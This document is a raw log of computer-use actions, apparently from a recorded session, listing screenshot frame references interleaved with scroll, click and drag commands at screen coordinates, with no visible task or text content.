
scroll(638, 305, "down", 1)
scroll(637, 306, "down", 1)
scroll(638, 310, "down", 1)

scroll(638, 316, "up", 3)
scroll(638, 316, "up", 2)
scroll(480, 255, "down", 3)

scroll(480, 254, "down", 2)
scroll(480, 259, "down", 1)
scroll(478, 256, "down", 3)

scroll(477, 260, "down", 3)
scroll(475, 264, "up", 3)
scroll(475, 262, "up", 3)

scroll(434, 272, "down", 3)

scroll(353, 268, "down", 1)

left_click_drag(351, 243, 456, 241)

left_click(438, 304)

left_click_drag(400, 261, 342, 255)

left_click(498, 264)

scroll(441, 380, "down", 3)

left_click(981, 52)
left_click(335, 193)
left_click_drag(324, 199, 659, 211)

left_click(425, 207)

scroll(332, 316, "down", 3)

scroll(334, 313, "down", 1)

scroll(344, 315, "down", 3)

scroll(353, 309, "down", 2)
scroll(317, 332, "down", 2)

scroll(318, 331, "down", 2)
scroll(317, 331, "up", 1)
